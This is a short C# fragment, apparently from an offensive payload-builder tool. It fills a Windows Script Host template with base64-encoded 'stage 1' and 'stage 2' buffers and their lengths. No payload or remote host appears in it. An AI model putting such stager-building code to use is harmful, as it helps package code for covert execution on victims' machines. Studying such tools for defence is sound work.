 using (StreamReader reader = new StreamReader(stream))
{
    _wshTemplate = reader.ReadToEnd();
    _wshTemplate = _wshTemplate.Replace("%_STAGE1_%", Convert.ToBase64String(_msStg1.ToArray()));
    _wshTemplate = _wshTemplate.Replace("%_STAGE1Len_%", _msStg1.Length.ToString());
    _wshTemplate = _wshTemplate.Replace("%_STAGE2_%", Convert.ToBase64String(_msStg2.ToArray()));
    _wshTemplate = _wshTemplate.Replace("%_STAGE2Len_%", _msStg2.Length.ToString());
}